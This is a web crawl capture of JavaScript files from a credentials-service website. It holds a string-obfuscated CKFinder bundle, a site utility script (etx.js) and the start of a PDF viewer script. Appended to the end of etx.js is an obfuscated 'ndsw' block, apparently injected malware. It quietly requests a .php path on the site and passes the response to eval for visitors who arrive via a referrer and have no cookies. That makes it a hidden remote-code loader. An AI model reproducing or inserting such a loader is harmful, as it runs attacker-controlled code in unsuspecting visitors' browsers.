%\x159+u\b(<**\x13#\x03\x11"),S("\x1b_VXvNEGQ\vhIC]EOX\x03yA@\\SSAG\x1abXWUXZNN"),S("\x16TS_suxxl0mNFVH@U\b}YFDMIhF\\TpF@AYY\x17lJWS\\Zy)-'\x01112(&")],function(e,t,n,i,r,o,s,a,l,u,c,d,f,h,g,p,v,m,w,y,C,b,x,_,F,E,M,I,T,R,O){"use strict";function D(t,n,i){if(A[t]&&(!i||!e.contains(i,t))){var r=new A[t](n.finder);n.add(r),r.getHandlers&&n.finder.setHandlers(r.getHandlers()),r.setFinder&&r.setFinder(n.finder)}}var P=[S("1qAQTBR~VV_YO"),S("\x1bXxrzTDdJH@"),S("\x1e[EMGWAcIKLLX"),S("$`BN\\`GJKH"),S("\rHf|ta^{csTwic"),S('E\0(:$\x1f; "/+'),S("\x1bTiss\x15tROKDB"),S("D\x17#))$/\r%!+"),S("\x13Fpxvu|\\tpy{m"),S("3aEZXY]|RPX|J45--")],A={CsrfTokenManager:n,Connector:i,ContextMenu:r,CreateFolder:o,DeleteFile:s,DeleteFolder:a,Dialogs:l,EditImage:u,FileDownload:c,FilePreview:d,Files:f,FilesMoveCopy:h,Folders:p,FocusManager:g,FormUpload:v,Html5Upload:m,KeyListener:w,Loader:y,Maximize:C,Pages:b,Panels:x,RenameFile:_,RenameFolder:F,FilterFiles:E,Settings:M,Shortcuts:I,StatusBar:T,Toolbars:R,UploadFileButton:O};return t.Collection.extend({init:function(t){var n=this;n.finder=t;var i=t.config.readOnlyExclude.length?t.config.readOnlyExclude.split(","):[],r=!!t.config.readOnly&&e.union(P,i);t.config.removeModules&&(r=e.union(r||[],t.config.removeModules.split(","))),D(S("\x10]}rppd"),n,r),D(S('>y/"70\t$(&/,8'),n,r),D(S("\x11YvmY\x7fdl|t~n"),n,r),D(S("\x1e\\SSDwKNCIeHDJKH\\"),n,r),D(S('"`KKHBK]EY'),n,r),D(S("\x0fCtfg}{qd"),n,r),D(S("(yKEIA]"),n,r),D(S("\x18]szpryl"),n,r),D(S("\rM`~ewk`Xsym"),n,r),D(S('C\x14$!";'),n,r),D(S("1f\\[YTVJJ"),n,r),D(S("5eCYMOH~\\L"),n,r),D(S("*mEAK\\"),n,r),D(S("\x16Qwu~~nn"),n,r),D(S(".lBTSGQsY[\\\\H"),n,r),D(S("/tT^V@PpXT]_I"),n,r),D(S("0cW]UXSqWU^^N"),n,r),D(S("\nMeak|]~dvWzfn"),n,r),D(S("4gSYYT_}UQ["),n,r),D(S("-jJ\\TFVr\\ZR"),n,r),D(S("6\x7fLTV\x0eiMRP!%"),n,r),D(S("*mC_Cz@]]RP"),n,r),D(S('C\x115*()-\f" (\f:$%=='),n,r),D(S("4s_[L\\H}UQ[L"),n,r),D(S("/}PJZY\\LR"),n,r),D(S('"eMICwZL\\BIZ'),n,r),D(S("=xV,$\x06,3+*()-"),n,r),D(S("5sSQMsV]Z["),n,r),D(S("\x12@|zdc{lnh"),n,r)}})}),CKFinder.define(S("=}t\x06(,'!7i\x11!,=8c\x19+\" =3'1\x16740<"),[S(" TLGAWUDG[O"),S("5RXl")],function(e,t){"use strict";function n(e){this.finder=e,this._templates={}}return n.prototype.has=function(e){return!!this.get(e)},n.prototype.get=function(e){return this._templates[e]},n.prototype.compile=function(n,i,r){e.isFunction(r)&&(r=r.call(this));var o={imports:r,name:n,template:i};this.finder.fire(S(">K%,2/%1#"),o,this.finder),this.finder.fire(S(" UGNTIGSM\x13")+n,o,this.finder);var s=t.template(o.template,null,o.imports);return this._templates[n]=s,s},n}),CKFinder.define(S("-mdvX\\WQG\x19aQ\\MH\x13i[R0-#7!\x17#),,8.>"),[S(" TLGAWUDG[O"),S("\x1fM@PJKKCS\\L")],function(e,t){"use strict";function n(e){this.finder=e}return n.prototype.render=function(n,i,r,o){var s;if(!(s=this.finder.templateCache.has(i)?this.finder.templateCache.get(i):this.finder.templateCache.compile(i,r,{})))throw new t.Error({name:S('6bV]_]US[[\x14$/3($2"\r;8$>'),message:S("\vOl`a\x7fe2aq{rrj9nsy=jzMQNBP@\x06TAGIN\fDZ\x0fYB\x12]AYZ\x17WK\x1aNRY[Y)/''j")});var a=e.extend(this.mixinTemplateHelpers(n.toJSON(),o));return t.Renderer.render(s,a)},n.prototype.mixinTemplateHelpers=function(t,n){return t=t||{},e.extend(t,{lang:this.finder.lang,config:this.finder.config},n)},n});CKFinder.define(S("\x18ZQ]uszzR\x0ecSTIODI]CDB"),[S(",X@KUCAP[GS"),S("&MY\\OYU"),S("/T^f"),S("*IMNEM__W"),S("4v}qQW^^N\x12}P.'+$"),S("\x1fcjdJJACU\x07l\\NBY"),S("=}t\x06(,'!7i\x12< &d\x199'#"),S("\x11QXR|xs}k5Nhtr0l@LD"),S('7{r|RRY[Mo\x14\vl\x11\f\x0e&+"9'),S(" bieMKBBZ\x06zGYJGAC\x1eb_AR_YK"),S("3w~p^V]_I\x13pQ[5-'0k\b)#=%/8"),S("9ypzTP[%3m\x15- 14g\x1d/&<!/;5\x1230<0"),S("\vOFHf~uwa;C\x7froj5OypnsAUGqAKBBZLX")],function(e,t,n,i,r,o,s,a,l,u,c,d,f){"use strict";function h(){var e,t,n;n=this,g(n),n._modules.init(n),t=n.config.resourceType,e={name:S("0x\\Z@")},t&&(e.params={type:t}),n.once(S("\nhc`cn~u(|\x7f/_yqm"),function(e){n.config.initConfigInfo=e.data.response},null,null,1),n.once(S("4VYZUXT_\x06RU\x05\t/+7"),function(){n.fire(S("1SCD\x0fECYKN"),{},n)},null,null,999),n.once(S(" BMNIDHC\x12FA\x11kHZiY]W@"),function(){n.fire(S("\vm}~5btswm"),{},n)},null,null,999),n.fire(S("\ro\x7f`+~|uqss"),{},n),n.request(S("4VYZUXT_\x06N[Q$"),e)}function g(t){var n,i=t.config,r={ckfinder:t},o=S("7[R\\RRY[M\x12$#'=");try{n=new CustomEvent(o,{detail:r})}catch(e){n=document.createEvent(S("7}O_UH")),n.initEvent(o,!0,!1),n.detail=r}window.dispatchEvent(n),e.isFunction(i.onInit)?i.onInit(t):"object"==typeof i.onInit&&i.onInit.call(void 0,t)}function p(e){var t,n=e.data.response.error.number;t=e.data.response.error.message?e.data.response.error.message:n&&this.lang.errors.codes[n]?this.lang.errors.codes[n]:this.lang.errors.unknown.replace(S("<FPJ-#'19"),n),this.request(S("!FJEII@\x12@DMC"),{msg:t,name:S("\x1d]pMLCM@`TUG[")})}return n.templateSettings.doNotSkipEncoded=!0,{start:function(r){r.type&&(r.resourceType=r.type);var g={_reqres:new i.Wreqr.RequestResponse,_plugins:new u,_modules:new c,config:r,util:s,Backbone:i,_:e,doT:n};return g.templateCache=new d(g),g.renderer=new f(g),g.hasHandler=function(){return this._reqres.hasHandler.apply(g._reqres,arguments)},g.getHandler=function(){return this._reqres.getHandler.apply(g._reqres,arguments)},g.setHandler=function(){return this._reqres.setHandler.apply(g._reqres,arguments)},g.setHandlers=function(){return this._reqres.setHandlers.apply(g._reqres,arguments)},g.request=function(){return this._reqres.request.apply(g._reqres,arguments)},e.extend(g,o.prototype),g.on(S("\fnab}p|w.pdewk"),p,g),g.on(S(",NAB]P\\W\x0ePDEWK\0rRTJ"),function(){t(S("#LQKK")).removeClass(S(".ZY\x1c_\\V\\ZR\x15K_UXXLV.&"))}),g.on(S("=_O0{'16*4"),function(e){alert(S("$fIRDM\nECY\x0e\\DP@G\x14v}qQW^^N\x07\x1e")+e.data.msg)}),g.on(S("5E_WKNXIIM\x05,(17"),function(e){e.data.groups.add({name:S("0VW]QGW["),priority:10,label:e.finder.lang.shortcuts.general.title})}),g.on(S("!QKKWRD]]Y\x11@D][\nVW]QGW["),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.action,shortcuts:S("\x1edEOVFVX")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusNext,shortcuts:S(",VZNRL")}),e.data.shortcuts.add({label:e.finder.lang.common.close,shortcuts:S('=EZ3"?')})},null,null,60),g.once(S("@1.6#,(})%&\x19),*6"),h,g),a.init(g.config).fail(function(){g.fire(S("9[KL\x07[M2.0"),{msg:S("0}S]S@WP]\x19\\RPX\x1eV3a/*76/)/i%9l/< ;4<")},g)
}).done(function(t){g.lang=t;var n=r.skin;n.indexOf("/")<0&&(n=S("!QHMKU\b")+n+S("<\x12MT)/")),window.CKFinder.require([n],function(t){e.isFunction(t.init)&&(t.path=g.util.parentFolder(n)+"/",t.init(g)),l.init(g),g._plugins.load(g)})}),g}}}),CKFinder.define(S("\x1cnuvNR\rIUPCUQ\x04GDNDBJ\x1fBYZZ"),{config:function(e){return e.iconsCSS||(e.iconsCSS=S("B0/,(4g#;>)?7b=>0:80y>;64(r>-,")),e.themeCSS||(e.themeCSS=S("\fagmc>xbapdn6tuyuq{1TIGNA\vET[")),e},init:function(){CKFinder.require([S("9PJIXLF")],function(e){e(S("2Q[QO")).addClass(S("=KVm(!,*h'+<"))})}}),CKFinder.define(S("\x17krsuo2spOOM\fWNOI"),{config:function(e){return e.swatch="a",e.dialogOverlaySwatch=!0,e.loaderOverlaySwatch=!0,e.themeCSS||(e.themeCSS=S("<NUV.2m.+*((g*!-%#**\"\x7f1 '")),e.iconsCSS||(e.iconsCSS=S("0BYZZF\x19ZWVTT\x13T]P.2l 76")),e},init:function(){CKFinder.require([S("B)50#51")],function(e){e(S("\x16uw}c")).addClass(S("-[F\x1dP^G\x19\\UXV"))})}}),window.CKFinder=window.CKFinder||{},window.CKFinder.require=CKFinder.require||window.require||require,window.CKFinder.requirejs=CKFinder.requirejs||window.requirejs||requirejs,window.CKFinder.define=CKFinder.define||window.define||define,window.CKFinder.basePath&&window.CKFinder.requirejs.config({baseUrl:window.CKFinder.basePath}),window.CKFinder.requirejs.config({waitSeconds:0}),window.CKFinder.define(S(':XW[aX,. "('),function(){return window.CKFinder});var event,eventType=S("'KBLBBIK]bTCF]GSe]X^B");try{event=new CustomEvent(eventType)}catch(e){event=document.createEvent(S("\x13Qcsyl")),event.initEvent(eventType,!0,!1)}window.dispatchEvent(event),window.CKFinder.start=function(e){function t(e){[e.jqueryMobileStructureCSS,e.coreCSS,e.jqueryMobileIconsCSS,e.iconsCSS,e.themeCSS].forEach(function(e){if(e){var t=window.document.createElement(S("\x13x|x|"));t.setAttribute(S("5DRT"),S("7KMCWYNVZ%5")),t.setAttribute(S("1ZAQS"),CKFinder.require.toUrl(e)+S("\x0f/gwa)pd$!`p")),window.document.head.appendChild(t)}})}e=e||{},window.CKFinder.require([S("A7-  44+&8."),S("\x1e\\kgKM@@T\bkFDMEJ"),S("+ofhF^UWA\x1b`B^T\x16oOUQ")],function(n,i,r){function o(e,t,i){var o,a,l=[S("\x14|r"),S("*_U]K"),S("5DRKVOI_XjF0$"),S("%JFFNiDHH"),S("5u|}]SOSO"),S("\x15U\\]}sosoXjNBlVI")];if(a=n.pick(r.getUrlParams(),l),a.langCode&&(a.language=a.langCode),a.type&&(a.resourceType=a.type),a.CKEditor){a.chooseFiles=!0;var u=a.CKEditorFuncNum;a.ckeditor={id:a.CKEditor,funcNumber:u,callback:function(e,t){window.opener.CKEDITOR.tools.callFunction(u,e,t),window.close()}}}delete a.langCode,delete a.CKEditor,delete a.CKEditorFuncNum;var c;c=window!==window.parent&&window.opener||window.isCKFinderPopup?window.opener:window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("\vzd}fr}w"))||window!==window.parent&&!window.opener?window.parent:window,o=n.extend({},e,t,c.CKFinder?c.CKFinder._config:{},i,a),s(o,function(e){e.start(o)})}function s(e,i){var r=e.skin;r.indexOf("/")<0&&(r=S("0BYZZF\x19")+r+S("\x1e0SJKM")),window.CKFinder.require([r],function(i){var r=n.isFunction(i.config)?i.config(e):i.config;t(n.extend(e,r))}),window.jQuery&&/1|2\.[0-9]+.[0-9]+/.test(window.jQuery.fn.jquery)?a(e,i):window.CKFinder.require([window.CKFinder.require.toUrl(e.jquery)+S("\x1d!iES\x1fFV\x16\x1f^B")],function(){a(e,i)})}function a(e,t){window.CKFinder.define(S("'BX_N^T"),function(){return window.jQuery}),window.jQuery(window.document).bind(S('"NKGOKM@DBX'),function(){window.jQuery.mobile.linkBindingEnabled=!1,window.jQuery.mobile.hashListeningEnabled=!1,window.jQuery.mobile.autoInitializePage=!1,window.jQuery.mobile.ignoreContentEnabled=!0}),window.CKFinder.require([window.CKFinder.require.toUrl(e.jqueryMobile)+S("\n4zh|2uc!*m\x7f")],function(){window.CKFinder.define(S("4V]Q\x15SKNYOG\x12-. *( "),function(){return window.jQuery.mobile}),window.CKFinder.require([S("\x1c^UYIOFFV\ngWXECHMYG@^")],t)})}var l=n.isUndefined(e.configPath)?i.configPath:e.configPath;if(!l)return void o(i,{},e);window.CKFinder.require([window.CKFinder.require.toUrl(l)],function(t){o(i,t,e)},function(){o(i,{},e)})})}}}}();


--- FILE ---
content_type: text/javascript
request_url: https://mycredentials.etx.ng/assets/js/etx.js
body_size: 15004
content:
function jsfn_ajaxPost(n,t,i){$.ajax({url:n,type:"POST",dataType:"json",data:t,success:i,error:function(n){n.status==401&&(window.location.href="/Login/Individual")}})}function jsfn_ConvertToDatableWithCustomSort(n,t,i,r,u){return n.dataTable({dom:"<'row' <'col-md-12'T>><'row'<'col-md-6 col-sm-12'l><'col-md-6 col-sm-12'f>r><'table-scrollable't><'row'<'col-md-5 col-sm-12'i><'col-md-7 col-sm-12'p>>",bStateSave:!1,columns:t,lengthMenu:[[10,20,30,40,50,-1],[10,20,30,40,50,"All"]],pageLength:10,pagingType:"bootstrap_full_number",language:{search:"Search : ",emptyTable:i,lengthMenu:"  _MENU_ records",paginate:{previous:"Prev",next:"Next",last:"Last",first:"First"}},responsive:!0,columnDefs:u,order:r}),n}function jsfn_ConvertToDatableWithCustomPaging(n,t,i,r,u){return n.dataTable({dom:"<'row' <'col-md-12'T>><'row'<'col-md-6 col-sm-12'l><'col-md-6 col-sm-12'f>r><'table-scrollable't><'row'<'col-md-5 col-sm-12'i><'col-md-7 col-sm-12'p>>",bStateSave:!1,columns:t,lengthMenu:[[5,10,20,30,40,50,-1],[5,10,20,30,40,50,"All"]],pageLength:r,pagingType:"bootstrap_full_number",language:{search:"Search : ",emptyTable:i,lengthMenu:"  _MENU_ records",paginate:{previous:"Prev",next:"Next",last:"Last",first:"First"}},responsive:!0,columnDefs:u,order:[]}),n}function jsfn_ShowLoading(){$.blockUI({message:$("#domMessage"),baseZ:10099,css:{border:"none",padding:"15px",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px",opacity:.5,color:"#fff"}})}function jsfn_HideLoading(){$.unblockUI()}function jsfnAjaxFailure(n){n.status==401&&(window.location.href="/Login/Individual")}function toSeoUrl(n){return n.toString().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/\s+/g,"-").toLowerCase().replace(/&/g,"-and-").replace(/[^a-z0-9\-]/g,"").replace(/-+/g,"-").replace(/^-*/,"").replace(/-*$/,"")}function jsfn_ShowAlert(n,t,i,r){r==undefined&&(r=!0);i===undefined&&(i="#dvAlertConatiner");HandleCustomAlert({container:i,place:"append",type:t,message:n,close:!0,reset:!0,focus:r,closeInSeconds:"5",icon:""})}function jsfn_FormatJsonDate(n,t){var i;return i=n.replace(/\D/g,""),vDate=new Date(parseInt(i)),vDate.format(t)}function jsfn_OnEnterPress(n,t){n.bind("keydown",function(n){n.keyCode===13&&t.click()})}function jsfn_DisableButton(n,t){n.on("click",function(){if(t.valid()){t.submit();var n=$(this);n.prop("disabled",!0);setTimeout(function(){n.prop("disabled",!1)},5e3)}})}function defer(n){window.jQuery?n():setTimeout(function(){defer(n)},50)}var dateFormat=function(){var t=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,i=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,r=/[^-+\dA-Z]/g,n=function(n,t){for(n=String(n),t=t||2;n.length<t;)n="0"+n;return n};return function(u,f,e){var h=dateFormat;if(arguments.length!=1||Object.prototype.toString.call(u)!="[object String]"||/\d/.test(u)||(f=u,u=undefined),u=u?new Date(u):new Date,isNaN(u))throw SyntaxError("invalid date");f=String(h.masks[f]||f||h.masks["default"]);f.slice(0,4)=="UTC:"&&(f=f.slice(4),e=!0);var o=e?"getUTC":"get",c=u[o+"Date"](),y=u[o+"Day"](),l=u[o+"Month"](),p=u[o+"FullYear"](),s=u[o+"Hours"](),w=u[o+"Minutes"](),b=u[o+"Seconds"](),a=u[o+"Milliseconds"](),v=e?0:u.getTimezoneOffset(),k={d:c,dd:n(c),ddd:h.i18n.dayNames[y],dddd:h.i18n.dayNames[y+7],m:l+1,mm:n(l+1),mmm:h.i18n.monthNames[l],mmmm:h.i18n.monthNames[l+12],yy:String(p).slice(2),yyyy:p,h:s%12||12,hh:n(s%12||12),H:s,HH:n(s),M:w,MM:n(w),s:b,ss:n(b),l:n(a,3),L:n(a>99?Math.round(a/10):a),t:s<12?"a":"p",tt:s<12?"am":"pm",T:s<12?"A":"P",TT:s<12?"AM":"PM",Z:e?"UTC":(String(u).match(i)||[""]).pop().replace(r,""),o:(v>0?"-":"+")+n(Math.floor(Math.abs(v)/60)*100+Math.abs(v)%60,4),S:["th","st","nd","rd"][c%10>3?0:(c%100-c%10!=10)*c%10]};return f.replace(t,function(n){return n in k?k[n]:n.slice(1,n.length-1)})}}(),breakpointDefinition,handleSelectPicker,handleiCheck;dateFormat.masks={"default":"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};dateFormat.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};Date.prototype.format=function(n,t){return dateFormat(this,n,t)};breakpointDefinition={tablet:1024,phone:480};$(document).ready(function(){$("input").attr("autocomplete","off");$.validator.methods.date=function(n,t){return this.optional(t)||moment(n,"DD/MM/YYYY",!0).isValid()};$(".name-only").keypress(function(n){var t=n.which;t>=65&&t<=90||t>=97&&t<=122||t==32||n.preventDefault()});$(".name-with-specialchar").keypress(function(n){var t=n.which;t>=48&&t<=58||t>=65&&t<=90||t>=97&&t<=122||t==32||t==45||t==64||t==95||n.preventDefault()});$(".number-only").keypress(function(n){var t=n.which;t>=48&&t<=57||t==46||t==45||n.preventDefault()});$(".ZipCodeValidator").keypress(function(n){var t=n.which;t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122||t==32||t==45||n.preventDefault()})});Number.prototype.formatMoney=function(n,t,i,r){n=isNaN(n=Math.abs(n))?2:n;t=t!==undefined?t:"₦";i=i||",";r=r||".";var f=this,o=f<0?"-":"",e=parseInt(f=Math.abs(+f||0).toFixed(n),10)+"",u=(u=e.length)>3?u%3:0;return t+o+(u?e.substr(0,u)+i:"")+e.substr(u).replace(/(\d{3})(?=\d)/g,"$1"+i)+(n?r+Math.abs(f-e).toFixed(n).slice(2):"")};String.prototype.toSeoUrl=function(){var n=this;return n.toString().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/\s+/g,"-").toLowerCase().replace(/&/g,"-and-").replace(/[^a-z0-9\-]/g,"").replace(/-+/g,"-").replace(/^-*/,"").replace(/-*$/,"")};handleSelectPicker=function(){$().selectpicker&&($(".bs-select").attr("data-live-search",!0),$(".bs-select").selectpicker())};handleiCheck=function(){$().iCheck&&$(".icheck").each(function(){var n=$(this).attr("data-checkbox")?$(this).attr("data-checkbox"):"icheckbox_minimal-grey",t=$(this).attr("data-radio")?$(this).attr("data-radio"):"iradio_minimal-grey";n.indexOf("_line")>-1||t.indexOf("_line")>-1?$(this).iCheck({checkboxClass:n,radioClass:t,insert:'<div class="icheck_line-icon"><\/div>'+$(this).attr("data-label")}):$(this).iCheck({checkboxClass:n,radioClass:t})})};var HandleCustomAlert=function(n){n=$.extend(!0,{container:"",place:"append",type:"success",message:"",close:!0,reset:!0,focus:!0,closeInSeconds:0,icon:""},n);var i=getUniqueID("App_alert"),t='<div id="'+i+'" class="custom-alerts alert alert-'+n.type+' fade in">'+(n.close?'<button type="button" class="close" data-dismiss="alert" aria-hidden="true"><\/button>':"")+(n.icon!==""?'<i class="fa-lg fa fa-'+n.icon+'"><\/i>  ':"")+n.message+"<\/div>";return n.reset&&$(".custom-alerts").remove(),n.container?n.place=="append"?$(n.container).append(t):$(n.container).prepend(t):$(".page-fixed-main-content").size()===1?$(".page-fixed-main-content").prepend(t):($("body").hasClass("page-container-bg-solid")||$("body").hasClass("page-content-white"))&&$(".page-head").size()===0?$(".page-title").after(t):$(".page-bar").size()>0?$(".page-bar").after(t):$(".page-breadcrumb, .breadcrumbs").after(t),n.focus&&scrollTo($("#"+i)),n.closeInSeconds>0&&setTimeout(function(){$("#"+i).remove()},n.closeInSeconds*1e3),i},getUniqueID=function(n){return n+"_"+Math.floor(Math.random()*(new Date).getTime())},scrollTo=function(n,t){var i=n&&n.size()>0?n.offset().top:0;n&&($("body").hasClass("page-header-fixed")?i=i-$(".page-header").height():$("body").hasClass("page-header-top-fixed")?i=i-$(".page-header-top").height():$("body").hasClass("page-header-menu-fixed")&&(i=i-$(".page-header-menu").height()),i=i+(t?t:-1*n.height()));$("html,body").animate({scrollTop:i},"slow")},App=function(){var f=!1,t=!1,i=!1,n=!1,e=function(){$("body").css("direction")==="rtl"&&(f=!0);t=!!navigator.userAgent.match(/MSIE 8.0/);i=!!navigator.userAgent.match(/MSIE 9.0/);n=!!navigator.userAgent.match(/MSIE 10.0/);n&&$("html").addClass("ie10");(n||i||t)&&$("html").addClass("ie")},o=function(){$("body").on("click",".portlet > .portlet-title > .tools > a.remove",function(n){n.preventDefault();var t=$(this).closest(".portlet");$("body").hasClass("page-portlet-fullscreen")&&$("body").removeClass("page-portlet-fullscreen");t.find(".portlet-title .fullscreen").tooltip("destroy");t.find(".portlet-title > .tools > .reload").tooltip("destroy");t.find(".portlet-title > .tools > .remove").tooltip("destroy");t.find(".portlet-title > .tools > .config").tooltip("destroy");t.find(".portlet-title > .tools > .collapse, .portlet > .portlet-title > .tools > .expand").tooltip("destroy");t.remove()});$("body").on("click",".portlet > .portlet-title .fullscreen",function(n){var t,i;n.preventDefault();t=$(this).closest(".portlet");t.hasClass("portlet-fullscreen")?($(this).removeClass("on"),t.removeClass("portlet-fullscreen"),$("body").removeClass("page-portlet-fullscreen"),t.children(".portlet-body").css("height","auto")):(i=App.getViewPort().height-t.children(".portlet-title").outerHeight()-parseInt(t.children(".portlet-body").css("padding-top"))-parseInt(t.children(".portlet-body").css("padding-bottom")),$(this).addClass("on"),t.addClass("portlet-fullscreen"),$("body").addClass("page-portlet-fullscreen"),t.children(".portlet-body").css("height",i))});$("body").on("click",".portlet > .portlet-title > .tools > .collapse, .portlet .portlet-title > .tools > .expand",function(n){n.preventDefault();var t=$(this).closest(".portlet").children(".portlet-body");$(this).hasClass("collapse")?($(this).removeClass("collapse").addClass("expand"),t.slideUp(200)):($(this).removeClass("expand").addClass("collapse"),t.slideDown(200))})},s=function(){$().iCheck&&$(".icheck").each(function(){var n=$(this).attr("data-checkbox")?$(this).attr("data-checkbox"):"icheckbox_minimal-grey",t=$(this).attr("data-radio")?$(this).attr("data-radio"):"iradio_minimal-grey";n.indexOf("_line")>-1||t.indexOf("_line")>-1?$(this).iCheck({checkboxClass:n,radioClass:t,insert:'<div class="icheck_line-icon"><\/div>'+$(this).attr("data-label")}):$(this).iCheck({checkboxClass:n,radioClass:t})})},h=function(){$().selectpicker&&($(".bs-select").each(function(){var n=$(this).data("live-search")?$(this).data("live-search"):!0;$(this).attr("data-live-search",n)}),$(".bs-select").selectpicker())},w=function(){$("body").on("hide.bs.modal",function(){$(".modal:visible").size()>1&&$("html").hasClass("modal-open")===!1?$("html").addClass("modal-open"):$(".modal:visible").size()<=1&&$("html").removeClass("modal-open")});$("body").on("show.bs.modal",".modal",function(){$(this).hasClass("modal-scroll")&&$("body").addClass("modal-open-noscroll")});$("body").on("hidden.bs.modal",".modal",function(){$("body").removeClass("modal-open-noscroll")});$("body").on("hidden.bs.modal",".modal:not(.modal-cached)",function(){$(this).removeData("bs.modal")})},c=function(){$("body").on("click",'[data-close="alert"]',function(n){$(this).parent(".alert").hide();$(this).closest(".note").hide();n.preventDefault()});$("body").on("click",'[data-close="note"]',function(n){$(this).closest(".note").hide();n.preventDefault()});$("body").on("click",'[data-remove="note"]',function(n){$(this).closest(".note").remove();n.preventDefault()})},l=function(){var t=100,n=500;navigator.userAgent.match(/iPhone|iPad|iPod/i)?$(window).bind("touchend touchcancel touchleave",function(){$(this).scrollTop()>t?$(".scroll-to-top").fadeIn(n):$(".scroll-to-top").fadeOut(n)}):$(window).scroll(function(){$(this).scrollTop()>t?$(".scroll-to-top").fadeIn(n):$(".scroll-to-top").fadeOut(n)});$(".scroll-to-top").click(function(t){return t.preventDefault(),$("html, body").animate({scrollTop:0},n),!1})},r,a=function(){$(".popovers").popover();$(document).on("click.bs.popover.data-api",function(){r&&r.popover("hide")})},u=function(){var n=window,t="inner";return"innerWidth"in window||(t="client",n=document.documentElement||document.body),{width:n[t+"Width"],height:n[t+"Height"]}},v=function(){var n=u().width;n>=768?$(".main-menu").css("display","block"):n<768&&$(".main-menu").css("display","none")},y=function(){$(".menu-opener").on("click",function(){if(u().width<768){var n=$(".main-menu");n.is(":visible")?n.slideUp(300):n.slideDown(300);$("body").hasClass("page-header-top-fixed")&&App.scrollTop()}});$(document).on("click",".header, .header .dropdown-menu",function(n){n.stopPropagation()})},p=function(){if(encodeURI(location.hash)){var n=encodeURI(location.hash.substr(1));$('a[href="#'+n+'"]').parents(".tab-pane:hidden").each(function(){var n=$(this).attr("id");$('a[href="#'+n+'"]').click()});$('a[href="#'+n+'"]').click()}$().tabdrop&&$(".tabbable-tabdrop .nav-pills, .tabbable-tabdrop .nav-tabs").tabdrop({text:'<i class="fa fa-ellipsis-v"><\/i>&nbsp;<i class="fa fa-angle-down"><\/i>'})};return{init:function(){e();s();h();o();c();l();p();a();v();y()}}}();(function(){"use strict";App.init()})(jQuery);if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mycredentials.etx.ng/www.mycredentials.etx.ng/www.mycredentials.etx.ng.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycredentials.etx.ng/assets/js/custom_pdf.js
body_size: 6123
content:
$(document).ready(function() {
    $('.pdf-main-container').each(function(index, value) {
        showPDF($(this).find(".pdfUrl").val(), $(this));
    });

    // Previous page of the PDF
    $(".pdf-main-container .pdf-prev").on('click', function(e) {
        e.preventDefault();
        let pdfContainerObj =  $(this).parents(".pdf-main-container");
        if (__CURRENT_PAGE_ARR[pdfContainerObj.data("id")] != 1)
            showPage(--__CURRENT_PAGE_ARR[pdfContainerObj.data("id")], pdfContainerObj);
    });

    // Next page of the PDF
    $(".pdf-main-container .pdf-next").on('click', function(e) {
        e.preventDefault();
